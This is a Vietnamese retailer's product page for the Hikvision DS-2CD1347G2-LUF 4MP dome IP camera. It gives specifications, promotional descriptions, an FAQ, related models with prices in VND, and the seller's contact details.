                              <h3 >CAMERA KẾT NỐI WIFI</h3> 
                                      <a href='camera-wifi-360-kbvision.html' title='Camera wifi 360 kbvision là sư hướng lắp camera giá rẻ với nhiều chức năng thông minh. Lắp camera'>Camera Wifi Kbvision Xoay 360 Giá Rẻ</a> <a href='camera-wifi-than.html' title='Camera Wifi Thân Cố Định'>Camera Wifi Thân Cố Định</a> <a href='camera-wifi-lap-trong-nha.html' title='Camera wifi lắp trong nhà với thiết kế nhỏ gọn công nghệ Ip wifi chất lương hình ảnh từ full hd'>Lắp Camera Wifi Trong Nhà Giá Rẻ Chất Lượng</a> <a href='camera-wifi-360-ngoai-troi-hikvision.html' title='Camera Wifi Hikvision Ngoài Trời 360'>Camera Wifi Hikvision Ngoài Trời 360</a> <a href='lap-camera-wifi-hikvision.html' title='Camera wifi hikvision cho hình ảnh sắc nét tích hợp âm thanh 2 chiêu to rõ công nghệ hình ảnh Ip'>Lắp Camera Wifi Hikvision Giá Rẻ</a> <a href='camera-wifi-bao-dong-vantech.html' title='Camera Wifi Vantech Có Báo Động'>Camera Wifi Vantech Có Báo Động</a> <a href='lap-camera-wifi-360-ngoai-troi-dahua.html' title='Camera wifi 360 ngoài trời dahua có 2 lựa chọn là dòng 1 mắt (giá rẻ) và dòng 2 mắt (linh động)'>Lắp Camera Wifi Ngoài Trời Xoay 360 Chính Hãng Dahua</a> <a href='camera-wifi-kbvision.html' title='Camera Wifi Kbvision'>Camera Wifi Kbvision</a>
                           <h3>CAMERA THEO GÓI</h3> 
                              <a href='lap-camera-gia-re-sieu-net.html' title='Camera giá rẻ siêu nét chỉ từ 1.200.000 VNĐ với chất lượng hình ảnh Ultra 2k 4MP tích hợp nhiều'>Lắp Camera Siêu Nét Giá rẻ</a>  <a href='bo-camera-trong-ngoai-troi.html' title='Bộ Camera Ngoài Trời'>Bộ Camera Ngoài Trời</a>  <a href='bo-camera-nen-dung.html' title='Trọn bộ camera nên dùng tại An Thành Phát là giải pháp đồng bộ tiết kiệm chi phí được thiết kế phù'>Trọn Bộ Camera Nên Dùng sắc nét</a>  <a href='bo-camera-wifi.html' title='Bộ Camera Wifi Giá Rẻ'>Bộ Camera Wifi Giá Rẻ</a>  <a href='bo-camera-quan-sat-co-mau-ban-dem.html' title='Camera có thiết kế đèn led trợ sáng với công nghệ dualight giám sát 2 chế độ trắng đen dễ chịu và'>Lắp Đặt Bộ Camera Có Màu Ban Đêm Chính Hãng</a> 
                                                                 </div>
                                                                
                                                              
                                                                <h2 class="bg3">
	Camera Hikvision <b> DS-2CD1347G2-LUF </b> H&igrave;nh Ảnh Đẹp Sản Phẩm Chất lượng của Hikvision</h2>
<p>
	<br />
	 <img loading="lazy" data-lazyloaded="1"  alt="DS-2CD1347G2-LUF sắc nét Hikvision" src="imgall/DS-2CD1347G2-LUF-ct1.webp" title="DS-2CD1347G2-LUF sắc nét Hikvision" /></p>
<p>
	&nbsp;</p>
<p>Đề xuất các sản phẩm Thu Âm đang bán chạy <ul class='cllinknbl'><li><a class='cllinknb1' href='DH-HAC-HFW1239TLMP-A-LED-S2.htm' title='Camera dahua DH-HAC-HFW1239TLMP-A-LED-S2,Camera dahua DH-HAC-HFW1239TLMP-A-LED-S2  là dòng camera quan sát thân trụ'><b>Camera dahua DH HAC HFW1239TLMP A LED S2</b></a></li><li><a class='cllinknb1' href='C3X-2MP-camera-ezviz.htm' title='Loại Camera Giá re C3X 2MP bên trong là Màu sắt trong sáng 2.0 MP Hình ảnh xem ban đêm sáng đẹp với Hồng Ngoại 30m'><b>Camera Wifi Ezviz C3X 2MP Sắc Nét ❇</b></a></li><li><a class='cllinknb1' href='vp-4390DP-camera-quan-sat.htm' title='Thiết Bị Camera Công Nghệ POE VP-4390DP CMOS Xử lý hình ảnh đẹp H.265+/H.265/H.264+/H.264 Chất Lượng Hình 2.0 MP FULL'><b>Camera VP-4390DP VanTech</b></a></li><li><a class='cllinknb1' href='CS-CP1-R105-1J4WF-camera-ezviz.htm' title='Camera quan sát CS-CP1-R105-1J4WF thêm Công nghệ hình ảnh sắt nét với Độ phân giải Ultra 2k Hình ảnh ban đêm sáng đẹp'><b>Camera CS-CP1-R105-1J4WF Hình Ảnh Đẹp</b></a></li><li><a class='cllinknb1' href='Camera-VPH-C408-VanTech.htm' title='Camera An Ninh  VPH-C408 với thông số quan trọng hình ảnh sắt nét đến Độ phân giải Ultra 2k Hình ảnh sắt nét ban đêm'><b>Camera Vantech VPH-C408</b></a></li></ul>
	&nbsp;</p>
<div class="clgioithieu">
	Camera IP th&aacute;p ph&aacute;o 4MP c&oacute; m&agrave;u 24/7<br />
	+ Cảm biến 1/3&quot; Progressive Scan CMOS<br />
	+ Chuẩn n&eacute;n H.265+/H.265/H.264+/H.264<br />
	+ Độ nhạy s&aacute;ng 0.001 Lux @F1.0, 0 Lux với đ&egrave;n trợ s&aacute;ng<br />
	+ Độ ph&acirc;n giải tối đa: 4 Megapixel (2560 &times; 1440) 20fps<br />
	+ Tầm xa đ&egrave;n trợ s&aacute;ng ban đ&ecirc;m l&ecirc;n đến 30m<br />
	+ Ống k&iacute;nh 2.8mm / 4mm<br />
	+ Chống ngược s&aacute;ng WDR 120dB, BLC, HLC, 3D DNR<br />
	+ (-U) Hỗ trợ micro thu &acirc;m<br />
	+ (-F) Hỗ trợ n&uacute;t reset cứng<br />
	+ Hỗ trợ thẻ nhớ l&ecirc;n đến 256GB<br />
	+ Chuẩn IP67<br />
	&bull; Nguồn 12V/PoE</div>
<p>
	<br />
	 <img loading="lazy" data-lazyloaded="1"  alt="DS-2CD1347G2-LUF sắc nét Hikvision" src="imgall/DS-2CD1347G2-LUF.webp" title="DS-2CD1347G2-LUF sắc nét Hikvision" /></p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<h2 class="bg3">
	Những Ưu điểm Của Camera Hikvision <b> DS-2CD1347G2-LUF </b> H&igrave;nh Ảnh Đẹp Với Th&ocirc;ng Số</h2>
<p>
	<br />
	Thiết bị IP POE sắc n&eacute;t <b> DS-2CD1347G2-LUF </b> l&agrave; một sản phẩm chất lượng với độ ph&acirc;n giải l&ecirc;n đến 4.0 megapixel, cho h&igrave;nh ảnh r&otilde; n&eacute;t v&agrave; sắc n&eacute;t. Điểm đ&aacute;ng <b class="sty6">ch&uacute; trọng nhất</b> của sản phẩm n&agrave;y l&agrave; c&ocirc;ng nghệ Hồng Ngoại SMD tiết kiệm năng lượng, <i><b>đẳng cấp</b></i> cho h&igrave;nh ảnh ban đ&ecirc;m r&otilde; r&agrave;ng v&agrave; s&aacute;ng hơn.<br />
	Thiết bị n&agrave;y c&ograve;n được trang bị t&iacute;nh năng thu &acirc;m r&otilde; r&agrave;ng, gi&uacute;p người d&ugrave;ng ghi lại v&agrave; ph&aacute;t lại &acirc;m thanh một c&aacute;ch chi tiết. C&ocirc;ng nghệ Hồng Ngoại SMD mang lại khả năng quan s&aacute;t ban đ&ecirc;m tuyệt vời m&agrave; kh&ocirc;ng l&agrave;m giảm chất lượng h&igrave;nh ảnh.<br />
	Với thiết kế Dome kim loại, <b> DS-2CD1347G2-LUF </b> phản &aacute;nh sự chắc chắn v&agrave; đẳng cấp. T&iacute;nh năng chất lượng kh&aacute;c sản phẩm n&agrave;y cũng được trang bị c&ocirc;ng nghệ IP POE, gi&uacute;p việc c&agrave;i đặt v&agrave; sử dụng trở n&ecirc;n dễ d&agrave;ng hơn.<br />
	Với khả năng xem được ban đ&ecirc;m Full Color trong khoảng c&aacute;ch 30m, thiết bị n&agrave;y th&iacute;ch hợp cho việc lắp đặt tại căn hộ, nh&agrave; phố hoặc c&aacute;c kh&ocirc;ng gian cần gi&aacute;m s&aacute;t. Ip POE sắc n&eacute;t <b> DS-2CD1347G2-LUF </b> thật sự l&agrave; một sự lựa chọn đ&aacute;ng tin cậy cho hệ thống camera an ninh của bạn.</p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<h2>
	Giới Thiệu Những Camera Kh&aacute;c C&oacute; Chất Lượng Tốt C&ugrave;ng Loại V&agrave; Thương Hiệu</h2>
<p>
	&nbsp;</p>
<table class="ts-sp">
	<tbody>
		<tr>
			<td>
				<strong>Camera ❇ DS-2CD1047G0-LUF Color Vu</strong></td>
			<td>
				Full Color 40m 4.0 megapixel chất lượng cao tiết kiệm</td>
			<td>
				<b>4,200,000 VNĐ</b></td>
		</tr>
		<tr>
			<td>
				<strong>Camera DS-2AE4225TI-D Starlight</strong></td>
			<td>
				Hồng Ngoại 80m 2.0 megapixel Chất lượng đ&uacute;ng ti&ecirc;u chuẩn</td>
			<td>
				<b>15,700,000 VNĐ</b></td>
		</tr>
		<tr>
			<td>
				<strong>Camera DS-2CD1027G0-LUF Full Color</strong></td>
			<td>
				Full Color 30m 2.0 megapixel Chất lượng đ&uacute;ng ti&ecirc;u chuẩn</td>
			<td>
				<b>2,800,000 VNĐ</b></td>
		</tr>
		<tr>
			<td>
				<strong>Hikvision DS-2SF8C442MXS-DLW 14F1 P3 H&igrave;nh Ảnh Đẹp ✓</strong></td>
			<td>
				Hồng Ngoại 300m 4.0 megapixel chất lượng cao tiết kiệm</td>
			<td>
				&nbsp;</td>
		</tr>
		<tr>
			<td>
				<strong>Hikvision iDS-TCM403-BI Sắc N&eacute;t</strong></td>
			<td>
				Hồng Ngoại 100m 4.0 megapixel chất lượng cao tiết kiệm</td>
			<td>
				&nbsp;</td>
		</tr>
		<tr>
			<td>
				<strong>IDS-2CD8A87G0/PW-RW Camera Gi&aacute;m S&aacute;t</strong></td>
			<td>
				C&ocirc;ng Nghệ Chuy&ecirc;n Dụng 8.0 megapixel Gi&aacute;m s&aacute;t từng chi tiết nhỏ</td>
			<td>
				&nbsp;</td>
		</tr>
		<tr>
			<td>
				<strong>Camera Hikvision Gi&aacute; rẻ iDS-2CD7146G0-IZS</strong></td>
			<td>
				C&ocirc;ng Nghệ Chuy&ecirc;n Dụng 4.0 megapixel chất lượng cao tiết kiệm</td>
			<td>
				&nbsp;</td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>
<h2 class="bg3">
	C&ocirc;ng Tr&igrave;nh Được Khuyến Nghị Camera Hikvision <b> DS-2CD1347G2-LUF </b> H&igrave;nh Ảnh Đẹp Mang lại Hiệu Quả</h2>
<p>
	<br />
	Camera Hikvision <b> DS-2CD1347G2-LUF </b> l&agrave; một sản phẩm camera chất lượng cao d&agrave;nh cho c&aacute;c kh&ocirc;ng gian như nh&agrave; h&agrave;ng, kh&aacute;ch sạn với mỹ thuật cao v&agrave; thiết kế tinh tế. Với chất lượng h&igrave;nh ảnh đẹp, camera n&agrave;y c&oacute; khả năng ghi lại c&aacute;c chi tiết một c&aacute;ch r&otilde; r&agrave;ng, sắc n&eacute;t. Độ ph&acirc;n giải cao, cảm biến h&igrave;nh ảnh CMOS gi&uacute;p cho việc gi&aacute;m s&aacute;t trở n&ecirc;n dễ d&agrave;ng v&agrave; ch&iacute;nh x&aacute;c hơn. Thiết kế của camera Hikvision <b> DS-2CD1347G2-LUF </b> rất tinh tế v&agrave; sang trọng, ph&ugrave; hợp với kh&ocirc;ng gian nh&agrave; h&agrave;ng, kh&aacute;ch sạn nơi mỹ thuật v&agrave; thẩm mỹ đ&oacute;ng vai tr&ograve; quan trọng. T&iacute;nh năng chất lượng kh&aacute;c camera n&agrave;y c&ograve;n c&oacute; khả năng chống ngược s&aacute;ng tốt, gi&uacute;p tối ưu h&oacute;a qu&aacute; tr&igrave;nh ghi h&igrave;nh d&ugrave; trong m&ocirc;i trường &aacute;nh s&aacute;ng kh&aacute;c nhau. ლ<b class="sty1">Đ&aacute;nh gi&aacute; tổng quan hết những th&ocirc;ng số </b> Hikvision <b> DS-2CD1347G2-LUF </b> l&agrave; sự lựa chọn l&yacute; tưởng cho việc gi&aacute;m s&aacute;t v&agrave; bảo vệ tại c&aacute;c kh&ocirc;ng gian như nh&agrave; h&agrave;ng, kh&aacute;ch sạn với y&ecirc;u cầu mỹ thuật cao v&agrave; h&igrave;nh ảnh đẹp.<br />
	<br />
	 <img loading="lazy" data-lazyloaded="1"  alt="DS-2CD1347G2-LUF sắc nét Hikvision" src="imgall/DS-2CD1347G2-LUF-ct2.webp" title="DS-2CD1347G2-LUF sắc nét Hikvision" /><br />
	<br />
	Camera IP POE sắc n&eacute;t <b> DS-2CD1347G2-LUF </b> l&agrave; sản phẩm chất lượng cao đến từ h&atilde;ng Hikvision. Với độ ph&acirc;n giải l&ecirc;n đến 4.0 megapixel, camera n&agrave;y mang lại h&igrave;nh ảnh sắc n&eacute;t, chi tiết v&agrave; chất lượng cao.<br />
	Camera <b> DS-2CD1347G2-LUF </b> được trang bị c&ocirc;ng nghệ IP POE, gi&uacute;p truyền dữ liệu v&agrave; cấp nguồn qua cổng mạng một c&aacute;ch tiện lợi v&agrave; hiệu quả. Kh&ocirc;ng chỉ vậy, camera n&agrave;y c&ograve;n sử dụng chip Progressive Scan CMOS, cho ph&eacute;p thu h&igrave;nh nhiều m&agrave;u sắc v&agrave; chất lượng h&igrave;nh ảnh tốt.<br />
	Với H.265+/H.265/H.264+/H.264, camera <b> DS-2CD1347G2-LUF </b> c&oacute; khả năng n&eacute;n dữ liệu hiệu quả, gi&uacute;p tiết kiệm băng th&ocirc;ng m&agrave; vẫn <i><b>đẳng cấp</b></i> chất lượng h&igrave;nh ảnh. ⌔<i><b>Đặc điểm chất lượng hơn </b></i> camera n&agrave;y c&ograve;n được trang bị c&ocirc;ng nghệ ban đ&ecirc;m Hồng Ngoại SMD, cho ph&eacute;p quan s&aacute;t ban đ&ecirc;m với khoảng c&aacute;ch l&ecirc;n đến 30m m&agrave; vẫn giữ được m&agrave;u sắc r&otilde; r&agrave;ng, ch&acirc;n thực như ban ng&agrave;y.<br />
	Với thiết kế Dome Kim loại, camera <b> DS-2CD1347G2-LUF </b> th&iacute;ch hợp cho việc lắp đặt trong căn hộ, nh&agrave; phố v&agrave; c&aacute;c kh&ocirc;ng gian trong nh&agrave; kh&aacute;c. Đ&acirc;y l&agrave; sản phẩm ch&iacute;nh h&atilde;ng được ph&acirc;n phối bới An Th&agrave;nh Ph&aacute;t, ⁂<b class="sty6">tin tưởng</b> chất lượng v&agrave; dịch vụ hỗ trợ tốt từ nh&agrave; cung cấp.</p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<div class="danhsanhcauhoi" itemprop="mainEntity" itemscope="" itemtype="https://schema.org/Question">
	<h3 class="hoi" id="idcauhoimau1" itemprop="name">
		️💬 Độ ph&acirc;n giải của camera DS-CDG2-LUF sắc n&eacute;t Hikvision l&agrave; bao nhi&ecirc;u?</h3>
	<div class="noidungtraloi" id="idtraloi1" itemprop="acceptedAnswer" itemscope="" itemtype="https://schema.org/Answer">
		<div itemprop="text">
			👩&zwj;👩&zwj;👦&zwj;👦 Camera DS-2CD1347G2-LUF của Hikvision c&oacute; độ ph&acirc;n giải sắc n&eacute;t l&ecirc;n đến 4 Megapixel (2688 x 1520 pixels). Với độ ph&acirc;n giải cao v&agrave; c&ocirc;ng nghệ ti&ecirc;n tiến của Hikvision, camera n&agrave;y cung cấp h&igrave;nh ảnh chất lượng cao, r&otilde; n&eacute;t v&agrave; chi tiết, gi&uacute;p bạn gi&aacute;m s&aacute;t hiệu quả v&agrave; an to&agrave;n hơn.</div>
	</div>
</div>
<p>
	&nbsp;</p>
<div class="danhsanhcauhoi" itemprop="mainEntity" itemscope="" itemtype="https://schema.org/Question">
	<h3 class="hoi" id="idcauhoimau2" itemprop="name">
		📨 Tầm quan s&aacute;t trong đ&ecirc;m của camera DS-CDG2-LUF sắc n&eacute;t Hikvision như thế n&agrave;o?</h3>
	<div class="noidungtraloi" id="idtraloi2" itemprop="acceptedAnswer" itemscope="" itemtype="https://schema.org/Answer">
		<div itemprop="text">
			💁 Camera DS-2CD1347G2-LUF sắc n&eacute;t Hikvision cung cấp tầm quan s&aacute;t đ&aacute;ng tin cậy trong đ&ecirc;m nhờ c&ocirc;ng nghệ hồng ngoại ti&ecirc;n tiến. Khả năng xử l&yacute; h&igrave;nh ảnh chất lượng cao gi&uacute;p camera t&aacute;i tạo m&agrave;u sắc tự nhi&ecirc;n v&agrave; r&otilde; r&agrave;ng, kể cả trong điều kiện &aacute;nh s&aacute;ng yếu. Những t&iacute;nh năng chất lượng được t&iacute;ch hợp gi&uacute;p việc gi&aacute;m s&aacute;t v&agrave; nhận diện đối tượng trong b&oacute;ng tối trở n&ecirc;n dễ d&agrave;ng v&agrave; ch&iacute;nh x&aacute;c.</div>
	</div>
</div>
<div class="danhsanhcauhoi" itemprop="mainEntity" itemscope="" itemtype="https://schema.org/Question">
	<h3 class="hoi" id="idcauhoimau3" itemprop="name">
		❔ Camera DS-CDG2-LUF sắc n&eacute;t Hikvision c&oacute; khả năng chống nước v&agrave; bụi kh&ocirc;ng?</h3>
	<div class="noidungtraloi" id="idtraloi3" itemprop="acceptedAnswer" itemscope="" itemtype="https://schema.org/Answer">
		<div itemprop="text">
			💞 Camera DS-2CD1347G2-LUF của Hikvision được thiết kế với chuẩn chống nước v&agrave; bụi IP67, cho ph&eacute;p hoạt động mạnh mẽ trong m&ocirc;i trường khắc nghiệt. Những t&iacute;nh năng chất lượng được t&iacute;ch hợp gi&uacute;p camera hoạt động ổn định v&agrave; duy tr&igrave; chất lượng h&igrave;nh ảnh sắc n&eacute;t, đ&aacute;ng tin cậy ngay cả trong điều kiện thời tiết khắc nghiệt hay m&ocirc;i trường bụi bẩn.</div>
	</div>
</div>
<p>
	&nbsp;</p>
<div class="s3 bg21">
	<h2 class="bg3">
		C&ocirc;ng Ty TNHH TM-DV Đầu Tư An Th&agrave;nh Ph&aacute;t&nbsp;</h2>
	<div>
		Nếu bạn đang t&igrave;m kiếm một Thiết Bị Camera chất lượng, Hikvision <b> DS-2CD1347G2-LUF </b> c&oacute; thể l&agrave; sự lựa chọn ho&agrave;n hảo. Với h&igrave;nh ảnh r&otilde; n&eacute;t, đẹp v&agrave; đ&aacute;ng tin cậy, sản phẩm n&agrave;y cam kết mang đến trải nghiệm tuyệt vời. An Th&agrave;nh Ph&aacute;t l&agrave; địa chỉ tin cậy cung cấp sản phẩm ch&iacute;nh h&atilde;ng, <i><b>đẳng cấp</b></i> sự an t&acirc;m cho người d&ugrave;ng. Đừng bỏ lỡ cơ hội sở hữu Thiết Bị Camera Hikvision <b> DS-2CD1347G2-LUF </b> tại An Th&agrave;nh Ph&aacute;t ngay h&ocirc;m nay.</div>
	<div>
		<strong>Trụ Sở:&nbsp;</strong> 51 Lũy B&aacute;n B&iacute;ch, P. T&acirc;n Thới H&ograve;a, Q.T&acirc;n Ph&uacute;, TP.HCM&nbsp;</div>
	<div>
		<strong>Hotline: 0938.11.23.99&nbsp;</strong></div>
	<div>
		<strong>Chi Nh&aacute;nh 1:&nbsp;</strong> 445/38 T&acirc;n H&ograve;a Đ&ocirc;ng,P B&igrave;nh Trị Đ&ocirc;ng, B&igrave;nh T&acirc;n, TP HCM</div>
	<div>
		<strong>Kỹ Thuật: </strong>0906.855.330&nbsp;</div>
	<div>
		<strong>Điện Thoại:&nbsp;</strong> (028) 6688.4949</div>
</div>
<p>
	&nbsp;</p>

                                                                  </article>
                                             <div class="cloudkeytin"><b>Thông Tin:</b></div> 
                                             
                </div>

            


                  <div id="cl30" class="bodyright pad10">
                      <div class="menudmtitle"> <ul><li><a href='camera-wifi-hikvision-ngoai-troi.html' title ='Camera Hikvision DS-2CD1347G2-LUF Hình Ảnh Đẹp Camera Wifi Hikvision Ngoài Trời bảo vệ an ninh cực tốt với khả năng chống chịu mưa nắng tốt'> Camera Wifi Hikvision Ngoài Trời </a></li><li><a href='camera-360-full-color-hik.html' title ='Lắp camera wifi 360 có màu ban đêm thương hiệu Hikvision cho hình ảnh sắc nét chất lượng cao Camera Hikvision DS-2CD1347G2-LUF Hình Ảnh Đẹp'> Lắp Camera Wifi 360 Full Color Hikvision </a></li><li><a href='camera-thiet-ke-kim-loai-hikvision.html' title ='Lắp Camera Thiết Kế Kim Loại Hikvision Camera Hikvision DS-2CD1347G2-LUF Hình Ảnh Đẹp'> Camera Thiết Kế Kim Loại Hikvision </a></li><li><a href='camera-kbvision-starlight.html' title ='Camera Hikvision DS-2CD1347G2-LUF Hình Ảnh Đẹp Camera Kbvision Công Nghệ Starlight hổ trợ tốt nhất cho những góc quay thiếu ánh sáng như kho hàng nhà xưởng văn phòng hoặc động ban đêm mà không có đèn chiều sáng'> Camera Kbvision Starlight </a></li><li><a href='camera-full-color-visioncop.html' title ='Camera Visioncop Ban Đêm Có Màu Camera Hikvision DS-2CD1347G2-LUF Hình Ảnh Đẹp'> Camera Visioncop Ban Đêm Có Màu </a></li><li><a href='camera-ip-samsung.html' title ='Camera Hikvision DS-2CD1347G2-LUF Hình Ảnh Đẹp Camera Ip Samsung chính hãng giá rẻ quan sát hình ảnh siêu nét'> Camera Ip Samsung </a></li><li><a href='camera-zoom-25x.html' title ='Lắp Camera Zoom Quan 25X Camera Hikvision DS-2CD1347G2-LUF Hình Ảnh Đẹp'> Camera Zoom 25X </a></li><li><a href='lap-camera-ai-samsung.html' title ='Camera Hikvision DS-2CD1347G2-LUF Hình Ảnh Đẹp Lắp Camera Samsung Công Nghệ AI hỗ trợ phân tích phát hiện người vật một cách chính xác'> Lắp Camera Samsung Công Nghệ AI </a></li></ul><ul><li><a href='loai-camera-giam-sat-cong-trinh.html' title='Camera dùng cho công trình cần đảm bảo độ phân giải cao để ghi nhận hình ảnh rõ nét trong mọi điều'>Camera Cho Công Trình Chuyên Dụng</a></li><li><a href='nhung-camera-nhin-thay-man-hinh-may-tinh.html' title='Camera Nhìn Màn Hình Máy Tính'>Camera Nhìn Màn Hình Máy Tính</a></li><li><a href='loai-camera-lap-quay-thu-ngan.html' title='Khi chọn camera lắp tại quầy thu ngân, yếu tố quan trọng hàng đầu là chất lượng hình ảnh. Camera'>Camera lắp quày thu ngân phù hợp</a></li><li><a href='loai-camera-nhin-ro-so-tren-man-hinh.html' title='Loại Camera Nhìn Rõ Số Trên Màn Hình'>Loại Camera Nhìn Rõ Số Trên Màn Hình</a></li><li><a href='camera-live-stream.html' title='Camera có chức năng Livestream là dòng camera cao cấp cho phép phát hình trực tiếp lên Facebook và'>Camera Quan Sát Livestream Liên Tục</a></li><li><a href='camera-giam-sat-nhan-vien-dong-hang-tot.html' title='Camera giám sát nhân viên đóng hàng'>Camera giám sát nhân viên đóng hàng</a></li><li><a href='camera-soi-duoc-ma-don-hang-tot.html' title='Camera soi được mã đơn hàng là thiết bị có độ phân giải cao, ống kính zoom chuyên dụng giúp ghi'>camera soi được mã đơn hàng sắc nét</a></li><li><a href='lap-camera-zoom-thay-ma-van-don-tot.html' title='lắp camera zoom thấy mã vận đơn'>lắp camera zoom thấy mã vận đơn</a></li><li><a href='top-5-camera-wifi-360.html' title='dòng Camera Wifi 360 là chức năng đàm thoại 2 chiều giúp người dùng dễ dàng trò chuyện trực tiếp'>Top 5 Camera Wifi 360 Tốt</a></li><li><a href='camera-wifi-ezviz.html' title='Camera Ezviz Giá Rẻ'>Camera Ezviz Giá Rẻ</a></li><li><a href='top-5-camera-wifi-gia-re.html' title='Camera Wifi giá rẻ vẫn tích hợp đầy đủ các công nghệ tiên tiến như chuẩn nén hình ảnh H.265 giúp'>5 Camera Wifi Giá Rẻ Nên Dùng</a></li><li><a href='camera-wifi-sieu-net.html' title='Camera Wifi Siêu Nét'>Camera Wifi Siêu Nét</a></li><li><a href='camera-wifi-ezviz-ngoai-troi.html' title='Lắp đặt Camera Wifi Ezviz Ngoài Trời có khả năng chống chịu mưa nắng hiệu quả với vỏ ngoài thiết kế'>Camera Wifi Ezviz Ngoài Trời</a></li><li><a href='camera-wifi-hikvision-trong-nha.html' title='Camera Wifi Hikvision Trong Nhà'>Camera Wifi Hikvision Trong Nhà</a></li><li><a href='camera-wifi-bao-dong-hikvision.html' title='Lắp Camera wifi hikvision tích hợp báo động chống trộm giải pháp an ninh chất lượng cao tiết kiệm'>Lắp Camera hikvision Chống Trộm</a></li><li><a href='camera-wifi-imou-bao-dong.html' title='Camera Wifi Imou Báo Động'>Camera Wifi Imou Báo Động</a></li><li><a href='camera-360-imou-full-color.html' title='Lắp camera wifi Imou có màu ban đêm báo động chống trộm với khả năng tích hợp quay xoay 360 giám'>Lắp Camera Wifi Imou Full color</a></li><li><a href='camera-wifi-kbone-360.html' title='Phân phối lắp đặt camera Wifi Kbone Xoay 360 chính hãng, phát hiện chuyển động thông minh'>Camera Wifi Chính Hãng Kbone Xoay 360</a></li><li><a href='camera-360-bao-dong-dahua.html' title='Camera 360 Bao Động Dahua'>Camera 360 Bao Động Dahua</a></li><li><a href='camera-wifi-360-ngoai-troi-kbvision.html' title='Camera wifi 360 ngoài trời là dòng chuyên dụng trang bị nhiều chức năng mới như báo động chống tộm'>Camera Wifi Kbvision Ngoài Trời Quay Xoay 360</a></li><li><a href='camera-ip-360-hikvision.html' title='Camera Ip 360 Hikvision'>Camera Ip 360 Hikvision</a></li><li><a href='camera-kbvision-xoay-360.html' title='camera 360 kbvision có 3 loại camera speedom dùng cho công trình lớn, camera wifi 360 dùng cho nhu'>Camera Kbvision Xoay 360 Toàn Cảnh</a></li><li><a href='camera-360-full-color-ezviz.html' title='Camera Full Color 360 Ezviz'>Camera Full Color 360 Ezviz</a></li></ul> </div>
<h3 class="title-listspright"><span>Camera Khuyến Mãi</span></h3>     
<div class="box-flex list-spright">                           
    
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="CS-C1C-E0-1E2WF.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cs-c1c-e0-1e2wf.webp"  alt="Lắp đặt camera CS-C1C-E0-1E2WF sắc nét Wifi Ezviz" title="camera giá rẻ CS-C1C-E0-1E2WF sắc nét Wifi Ezviz" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="CS-C1C-E0-1E2WF.htm">  CS-C1C-E0-1E2WF sắc nét Wifi Ezviz </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>960,000  ₫</b> </span>
                                <span class="giatt-right col100">1,160,000  ₫</span>
                            </div>
                            <p class="text-spright laytext150">Thiết bị Camera IP Wifi CS-C1C-E0-1E2WF là lựa chọn lý tưởng cho việc giám sát với chất lượng rõ nét lên đến 2.0 megapixel.  Với khả năng nhìn rõ vào ban đêm nhờ công nghệ hồng...</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="CS-C1HC-E0-1E2WF.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cs-c1hc-e0-1e2wf-hinh1.webp"  alt="Lắp đặt camera CS-C1HC-E0-1E2WF sắc nét Wifi Ezviz" title="camera giá rẻ CS-C1HC-E0-1E2WF sắc nét Wifi Ezviz" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="CS-C1HC-E0-1E2WF.htm">  CS-C1HC-E0-1E2WF sắc nét Wifi Ezviz </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>750,000 ₫</b> </span>
                                <span class="giatt-right col100">1,077,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150">Thiết bị Camera IP Wifi CS-C1HC-E0-1E2WF là lựa chọn hàng đầu với độ phân giải sắc nét lên đến 2.0 megapixel, mang đến hình ảnh chất lượng đúng tiêu chuẩn</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="CS-C3N-A0-3H2WFRL.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cs-c3n-a0-3h2wfrl-camchinh2.webp"  alt="Lắp đặt camera CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠ " title="camera giá rẻ CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠ " />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="CS-C3N-A0-3H2WFRL.htm">  CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠  </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>ngung s₫n xu₫t</b> </span>
                                <span class="giatt-right col100">1,675,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150">Thiết bị Camera IP Wifi CS-C3N-A0-3H2WFRL là lựa chọn hoàn hảo cho hệ thống giám sát với độ phân giải lên đến 2.0 megapixel, mang đến hình ảnh sắc nét.  Được thiết kế đúng tiêu...</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="CS-C3TN-A0-1H2WF.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cs-c3tn-a0-1h2wf-nen1.webp"  alt="Lắp đặt camera CS-C3TN-A0-1H2WF sắc nét Wifi Ezviz" title="camera giá rẻ CS-C3TN-A0-1H2WF sắc nét Wifi Ezviz" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="CS-C3TN-A0-1H2WF.htm">  CS-C3TN-A0-1H2WF sắc nét Wifi Ezviz </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>1,400,000  ₫</b> </span>
                                <span class="giatt-right col100">1,500,000  ₫</span>
                            </div>
                            <p class="text-spright laytext150">Thiết bị Camera IP Wifi CS-C3TN-A0-1H2WF mang đến hình ảnh chất lượng sắc nét lên đến 2.0 megapixel, đáp ứng đúng tiêu chuẩn camera hiện nay.  Với khả năng quan sát ban đêm thông...</p>
